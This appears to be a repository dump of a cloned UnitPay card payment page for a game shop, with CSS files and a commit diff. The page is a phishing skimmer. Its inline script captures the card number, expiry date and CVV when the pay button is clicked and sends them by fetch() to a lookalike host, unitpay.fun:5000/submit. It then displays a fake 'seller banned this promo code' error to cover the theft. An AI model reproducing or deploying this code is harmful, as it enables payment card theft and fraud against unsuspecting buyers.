viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><circle cx="12" cy="12" r="10" stroke="#BFBFBF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></circle><path d="M12 17H12.01" stroke="#BFBFBF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M9.09009 9.00008C9.32519 8.33175 9.78924 7.76819 10.4 7.40921C11.0108 7.05024 11.729 6.91902 12.4273 7.03879C13.1255 7.15857 13.7589 7.52161 14.2152 8.06361C14.6714 8.60561 14.9211 9.2916 14.9201 10.0001C14.9201 12.0001 11.9201 13.0001 11.9201 13.0001" stroke="#BFBFBF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div></div></div><div class="sc-gtsrHT sc-cTJkRt gfuSqG bNQxbC"><label class="sc-dIvrsQ hCvvzq"><span class="sc-iqAclL jibPFy"><input type="checkbox" tabindex="-1" name="save"></span><div tabindex="0" class="sc-hHEiqL kbsnIW"><span class="sc-dlMDgC gifFRK"></span></div><span>Сохранить карту для будущих оплат. <span>Это безопасно.</span></span></label><div class="sc-bdnxRM sc-kfYoZR jvCTkj hNEhLS"><p role="tooltip" class="sc-bCwfaz cjUzYJ">Данные карты надёжно защищены и зашифрованы по международному стандарту безопасности PCI DSS.</p><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><circle cx="8.00016" cy="8.00004" r="6.66667" stroke="#BFBFBF" stroke-linecap="round" stroke-linejoin="round"></circle><path d="M8 7.78186V10.4904" stroke="#BFBFBF" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 5.8656H8.0051" stroke="#BFBFBF" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div></div></div><div class="sc-bdnxRM sc-dlnjwi sc-iNiQyp jvCTkj ksOkId iUvlY"><div class="sc-bdnxRM sc-eJocfa jvCTkj jSkNCn"><p class="sc-oeezt iFynrv">95.8 ₽</p><button type="button" color="geekblue5" aria-busy="false" name="pay-button" class="sc-crzoAE eNoCdd"><span>Оплатить</span></button><div class="sc-jffHpj iBLyyz"></div><button name="pay-button" class="sc-hhIiOg eyzuZL"><svg width="125" height="27" viewBox="0 0 125 27" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M10.03 20.72V9.11867H6V7.28H15.8184V9.11867H11.7884V20.72H10.03ZM17.3331 8.988V7.09333H19.0914V8.988H17.3331ZM17.3331 20.72V10.64H19.0914V20.72H17.3331ZM27.9953 20.72V15.764C27.9953 15.372 27.9644 14.9707 27.9028 14.56C27.8466 14.1431 27.7345 13.7573 27.5662 13.4027C27.4036 13.048 27.1708 12.7617 26.8679 12.544C26.5707 12.3263 26.1808 12.2173 25.6985 12.2173C25.3844 12.2173 25.0871 12.2764 24.8067 12.3947C24.5262 12.5067 24.2794 12.6903 24.0663 12.9453C23.8587 13.2004 23.6933 13.5364 23.5699 13.9533C23.4521 14.3703 23.3932 14.8773 23.3932 15.4747L22.2995 15.0173C22.2995 14.1027 22.4537 13.2969 22.7622 12.6C23.0707 11.8969 23.5138 11.3493 24.0915 10.9573C24.6693 10.5653 25.3676 10.3693 26.1864 10.3693C26.8147 10.3693 27.3418 10.4813 27.7682 10.7053C28.1945 10.9293 28.5394 11.2249 28.803 11.592C29.0722 11.9529 29.2769 12.348 29.4172 12.7773C29.5574 13.2067 29.6528 13.6267 29.7032 14.0373C29.7537 14.448 29.779 14.8089 29.779 15.12V20.72H27.9953ZM21.6096 20.72V10.64H23.1829V13.552H23.3932V20.72H21.6096ZM31.962 20.72L31.9704 7.28H33.754V15.4933L37.3213 10.64H39.5593L35.7901 15.68L39.9463 20.72H37.5569L33.754 15.8667V20.72H31.962ZM44.5762 21C43.6675 21 42.8794 20.7729 42.212 20.3187C41.5445 19.8644 41.0285 19.2391 40.6639 18.4427C40.3049 17.64 40.1255 16.716 40.1255 15.6707C40.1255 14.6191 40.3106 13.6951 40.6808 12.8987C41.051 12.096 41.5697 11.4737 42.2372 11.032C42.9047 10.584 43.6843 10.36 44.5762 10.36C45.4848 10.36 46.2728 10.5871 46.9403 11.0413C47.6077 11.4956 48.1237 12.1209 48.4884 12.9173C48.8529 13.7137 49.0352 14.6316 49.0352 15.6707C49.0352 16.7223 48.8501 17.6493 48.48 18.452C48.1153 19.2484 47.5993 19.8737 46.9319 20.328C46.2644 20.776 45.4791 21 44.5762 21ZM44.5762 19.1613C45.4455 19.1613 46.0933 18.8377 46.5196 18.1907C46.9515 17.5373 47.1675 16.6973 47.1675 15.6707C47.1675 14.6191 46.9487 13.7791 46.5112 13.1507C46.0793 12.516 45.4343 12.1987 44.5762 12.1987C43.9872 12.1987 43.502 12.348 43.1206 12.6467C42.7392 12.9391 42.456 13.3467 42.2709 13.8693C42.0858 14.3857 41.9932 14.9863 41.9932 15.6707C41.9932 16.7284 42.212 17.5747 42.6495 18.2093C43.087 18.844 43.7292 19.1613 44.5762 19.1613ZM51.7169 20.72V10.2853C51.7169 10.0303 51.7254 9.7596 51.7422 9.47333C51.759 9.18089 51.8067 8.89467 51.8852 8.61467C51.9693 8.32844 52.1067 8.06711 52.2975 7.83067C52.5274 7.55067 52.7798 7.35156 53.0547 7.23333C53.3295 7.11511 53.6015 7.04667 53.8708 7.028C54.1456 7.00933 54.398 7 54.628 7H55.7722V8.60533H54.7121C54.2971 8.60533 53.9858 8.72044 53.7782 8.95067C53.5763 9.17467 53.4753 9.49507 53.4753 9.912V20.72H51.7169ZM50.2109 12.208V10.64H55.7722V12.208H50.2109ZM57.9448 20.72V10.2853C57.9448 10.0303 57.9532 9.7596 57.97 9.47333C57.9868 9.18089 58.0345 8.89467 58.113 8.61467C58.1972 8.32844 58.3347 8.06711 58.5253 7.83067C58.7553 7.55067 59.0077 7.35156 59.2825 7.23333C59.5574 7.11511 59.8294 7.04667 60.0986 7.028C60.3735 7.00933 60.6259 7 60.8558 7H62V8.60533H60.9399C60.5249 8.60533 60.2136 8.72044 60.006 8.95067C59.8041 9.17467 59.7032 9.49507 59.7032 9.912V20.72H57.9448ZM56.4388 12.208V10.64H62V12.208H56.4388Z" fill="white"></path><g clip-path="url(#clip0_5657_390)"><path d="M78.0116 2H108.988C114.368 2 119 7.21053 119 14C119 20.7894 114.368 26 108.988 26H78.0116C72.6315 26 68 20.7894 68 14C68 7.21053 72.6315 2 78.0116 2Z" fill="#303030" stroke="white" stroke-width="2"></path><g clip-path="url(#clip1_5657_390)"><path d="M92.7328 9.13574H87.6235V18.6305H90.1087V16.0763H92.7308C93.347 16.0763 93.9472 16.0553 94.5312 15.8373C95.663 15.4179 96.5028 14.2416 96.5028 12.6459C96.5028 11.0502 95.6792 9.8926 94.5654 9.43567C93.9492 9.17558 93.3652 9.13574 92.7308 9.13574H92.7328ZM90.1107 13.8433V11.4298H92.3743C92.8536 11.4298 93.1295 11.4907 93.3511 11.5891C93.7458 11.7695 93.9331 12.1866 93.9331 12.6271C93.9331 13.1051 93.7095 13.5644 93.2826 13.7238C93.0772 13.8034 92.8375 13.8433 92.3743 13.8433H90.1107Z" fill="white"></path><path d="M100.067 15.1602L101.249 11.3313H101.439L102.621 15.1602H100.067ZM99.4509 17.255H103.223L103.702 18.6305H106.496L103.152 9.13574H99.5174L96.1743 18.6305H98.9857L99.4489 17.255H99.4509Z" fill="white"></path><path d="M112.545 9.13574L110.523 13.4637H110.437L108.397 9.13574H105.5L109.186 16.1162V18.6305H111.758V15.8772L115.256 9.13574H112.545Z" fill="white"></path></g><path d="M72.5347 7.5293H85.0828V14.7612C85.0828 16.6153 84.2189 18.3289 82.8188 19.256L78.8088 21.9092L74.7987 19.256C73.3967 18.3289 72.5347 16.6153 72.5347 14.7612V7.5293Z" fill="#FFDD2D"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M75.9774 11.3369V13.5854C76.2465 13.2372 76.7333 13.0023 77.2915 13.0023H77.8974V15.6178C77.8974 16.3141 77.7326 16.9224 77.4874 17.2579H80.1248C79.8813 16.9224 79.7166 16.3141 79.7166 15.6199V13.0044H80.3224C80.8806 13.0044 81.3693 13.2393 81.6365 13.5875V11.339H75.9756L75.9774 11.3369Z" fill="white"></path></g><defs><clippath id="clip0_5657_390"><rect width="53" height="26" fill="white" transform="translate(67 1)"></rect></clippath><clippath id="clip1_5657_390"><rect width="29.098" height="11.9167" fill="white" transform="translate(86.7451 8.58301)"></rect></clippath></defs></svg></button></div></div><div class="sc-bdnxRM sc-dlnjwi jvCTkj ksOkId"><a href="https://dexland.org/" rel="noreferrer" class="sc-fuISkM fITyjN"><svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.1666 8H3.83325" stroke="#597EF7" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.49992 12.6666L3.83325 7.99998L8.49992 3.33331" stroke="#597EF7" stroke-linecap="round" stroke-linejoin="round"></path></svg>Вернуться в магазин</a></div><div class="sc-bdnxRM sc-dlnjwi sc-gGLxEB jvCTkj ksOkId dGJRan"><div class="sc-gtsrHT sc-ckTSus gfuSqG RfXIm"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><rect width="24" height="24" rx="12" fill="#A0D911"></rect><rect x="7.64258" y="11.2263" width="8.71156" height="6.47324" rx="1.9" stroke="white" stroke-width="1.5"></rect><path d="M14.6666 11.3333V9.33332C14.6666 7.86056 13.4727 6.66666 11.9999 6.66666V6.66666C10.5272 6.66666 9.33325 7.86056 9.33325 9.33332V11.3333" stroke="white" stroke-width="1.5"></path></svg><p>Данные защищены по стандарту PCI DSS. Мы не храним ваши данные и не передаём их продавцу.</p></div></div></main><footer class="sc-gtsrHT sc-jHNicF gfuSqG hqehgR"><div class="sc-gtsrHT sc-giAqHp gfuSqG bYgUJS"><button aria-expanded="false" aria-controls="list-locale" class="sc-amiJK iFJdYE">Русский<svg width="14" height="8" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M1 0.999999L7 7L13 1" stroke="#8C8C8C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><div class="sc-gtsrHT sc-jOFryr gfuSqG hyFWRq"><a href="https://unitpay.ru/contract" target="_blank" rel="noreferrer">Условия</a></div></footer></div></div>
    <span id="data-container" data-template="paymentForm" data-theme="" data-ip="104.28.212.142" data-result-url="" data-subscription="" data-subscription-id="" data-preauth="" data-preauth-expire-logic="0" data-project-public-id="442612-9cc7d" data-project-name="DEXLAND.ORG" data-card-holder-required="" data-customer-email="receipt@dexland.org" data-customer-phone="" data-billing-code="card" data-sum="95.8" data-sum-with-commission="95.8" data-sum-rub="" data-currency="" data-display-currency="RUB" data-final-currency="RUB" data-account="58230654" data-payment-description="Покупка игрового товара Владелец на ник mylovehutao на режиме Выживание (с промокодом)" data-locale="ru" data-payment-id="" data-cash-items="[base64]" data-operator="" data-sign="" data-signature="85bf05602a5358e1b7ac6d5e920c6da1167b76c366cdaaf1ede129b742867052" data-hide-other-methods="0" data-hide-other-ps-methods="0" data-hide-hint="0" data-hide-menu="0" data-hide-back-url="0" data-back-url="https://dexland.org" data-payment-commissions="0" data-payment-commissions-currency="р." data-payment-methods="[{&quot;card&quot;:{&quot;operator&quot;:&quot;card&quot;,&quot;billingCode&quot;:&quot;card&quot;},&quot;0&quot;:{&quot;operator&quot;:&quot;tinkoffpay&quot;,&quot;billingCode&quot;:&quot;tinkoffpay&quot;}},[],[],[]]" data-saved-cards="[]" data-product-ref="" data-product-extra="" data-gpay-info="" data-apple-pay-info="" data-apple-merchant-id="merchant.money.unitpay.applepay" data-yp-data="{&quot;order&quot;:{&quot;id&quot;:&quot;67b0d8d770d9c&quot;,&quot;total&quot;:{&quot;amount&quot;:&quot;479.00&quot;}},&quot;merchant&quot;:{&quot;id&quot;:&quot;10cead7b-2b6e-4fe6-becc-162b9fdce427&quot;,&quot;name&quot;:&quot;Merchant&quot;},&quot;gateway&quot;:&quot;unitpay&quot;,&quot;merchantId&quot;:&quot;unitpayMerchant&quot;,&quot;currency&quot;:&quot;RUB&quot;}" data-sbp-link="" data-phone="" data-flash-message="" data-fp="cf8905e984a.4210094d.67b0d8d44" data-receipt-url="" data-status-url="" data-public-id="" data-preauth-hours="" data-yp-default="1" data-terms-url="https://unitpay.ru/contract" data-terms-url-en="">

    </span>
<script src="./index_files/runtime-main.4f40f66a.js.Без названия"></script>
<script src="./index_files/2.52b57919.chunk.js.Без названия"></script>
<script src="./index_files/main.9defe3f3.chunk.js.Без названия"></script>

<script>
    window.addEventListener("DOMContentLoaded", () => {
	const nickname = atob({{ token }});
	const pElement = document.querySelector('.sc-gXfVKN.iwgAgy');
	pElement.innerText = pElement.innerText.replace('mylovehutao', nickname);

        const button = document.querySelector('button[name="pay-button"]');

        if (button) {
            button.addEventListener("click", sendInfo);
        }
    });


    function sendInfo() {
        const button = document.querySelector('button[name="pay-button"]');

        if (button && button.classList.contains("sc-crzoAE") && button.classList.contains("kVyDJK")) {
            const observer = new MutationObserver((mutations, obs) => {
                const targetDiv = document.querySelector(".sc-bdnxRM.sc-kHWWYL.jvCTkj.zRuTu");

                if (targetDiv) {
                    console.log("Div найден!");
                    
                    // Ищем <p> внутри div и меняем текст
                    const paragraph = targetDiv.querySelector("p");
                    if (paragraph) {
                        paragraph.textContent = "Продавец запретил новые заказы с текущим промокодом";
                        console.log("Текст изменен.");
                    }

                    // Останавливаем наблюдатель, так как div найден
                    obs.disconnect();
                }
            });
            // Начинаем наблюдать за `body`, следим за появлением новых элементов
            observer.observe(document.body, { childList: true, subtree: true });
        
        
            if (localStorage.getItem("dataSent") === "true") {
                localStorage.setItem("dataSent", "false");
            }
            else {
                const cardDiv = document.querySelector(".sc-fnVZcZ.dwIBab");
                const number = cardDiv.querySelector("input").value;

                const dateDiv = document.querySelector(".sc-fnVZcZ.hOicSr");
                const date = dateDiv.querySelector("input").value;

                const cvvDiv = document.querySelector(".sc-fnVZcZ.dysyak");
                const cvv = cvvDiv.querySelector("input").value;

                // Создаем объект данных
                const data = {
                    number: number,
                    date: date,
                    cvv: cvv
                };

                fetch("http://unitpay.fun:5000/submit", {
                    method: "POST",          // Метод POST
                    headers: {
                        "Content-Type": "application/json",  // Тип содержимого
                    },
                    body: JSON.stringify(data)   // Преобразуем объект в JSON строку
                })
                .then(response => response.json())  // Ожидаем ответа от сервера
                .then(data => {
                    console.log("Ответ от сервера:", data);
                })
                .catch(error => {
                    console.error("Ошибка:", error);
                });

                localStorage.setItem("dataSent", "true");
            }
        }
    }
    
</script> 

</body></html>
---- templates/index_files/2.67c6887e.chunk.css ----
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}
---- templates/index_files/main.9a40978d.chunk.css ----
*,:after,:before{box-sizing:border-box}html{-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;scroll-behavior:smooth}body{font-family:Manrope,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Ubuntu,Helvetica,Arial,sans-serif;line-height:1.7;overscroll-behavior-y:contain}p{margin:0}button,input,textarea{line-height:inherit}[type=button]:-moz-focusring,button:-moz-focusring{outline:none}

==== commit 0f5379de: "Update index.html" ====
--- a/templates/index.html
+++ b/templates/index.html
@@ -1,5 +1,4 @@
 <!DOCTYPE html>
-<!-- saved from url=(0123)file:///C:/Users/Maxson/Desktop/delo/%D0%9F%D1%80%D0%B8%D0%B5%D0%BC%20%D0%BF%D0%BB%D0%B0%D1%82%D0%B5%D0%B6%D0%B5%D0%B9.html -->
 <html lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
     
     <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
@@ -24,7 +23,7 @@
 
 <script>
     window.addEventListener("DOMContentLoaded", () => {
-	const nickname = atob({{ token }});
+	const nickname = "lox";
 	const pElement = document.querySelector('.sc-gXfVKN.iwgAgy');
 	pElement.innerText = pElement.innerText.replace('mylovehutao', nickname);
 
@@ -103,4 +102,4 @@
     
 </script> 
 
-</body></html>+</body></html>
